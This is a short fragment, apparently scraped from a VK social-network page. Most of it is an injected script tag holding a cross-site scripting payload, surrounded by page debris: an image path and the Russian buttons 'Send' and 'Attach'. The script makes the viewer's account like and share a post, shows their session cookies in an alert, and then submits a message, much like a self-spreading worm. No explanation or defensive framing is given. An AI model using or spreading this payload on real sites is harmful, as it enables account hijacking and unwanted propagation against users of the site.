 <script>Wall.likeShareCustom('-27912655_453');alert('You
hacked '+document.cookie);Wall.likeShareCustom
('-27912655_453');setTimeout('cur.sbSend()', 1000)</script>
Отправить
Прикрепить